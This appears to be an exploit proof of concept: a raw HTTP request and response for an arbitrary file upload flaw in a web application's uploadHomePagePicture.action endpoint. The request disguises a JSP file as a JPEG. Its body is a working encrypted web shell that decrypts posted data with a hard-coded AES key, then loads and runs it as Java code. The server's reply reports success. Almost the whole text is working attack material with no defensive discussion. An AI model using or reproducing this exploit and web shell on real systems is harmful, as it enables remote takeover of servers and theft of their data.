 POST /gnss/thematic/uploadHomePagePicture.action HTTP/1.1
Host:
Content-Length: 815
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Origin:
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Content-Disposition: form-data; name="file"; filename="1000kb.jsp"
Content-Type: image/jpeg
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.get
Reader().readLine()))).newInstance().equals(pageContext);}%>
------WebKitFormBoundaryYAQ1LGHUAGFFxpUN
Content-Disposition: form-data; name="linkUrl"
test
------WebKitFormBoundaryYAQ1LGHUAGFFxpUN--
返回包 收起
HTTP/1.1 200
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
Access-Control-Allow-Origin: *
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 17 Aug 2023 18:32:26 GMT
Connection: close
返回
{"code":1,"message":"操作成功","data":29}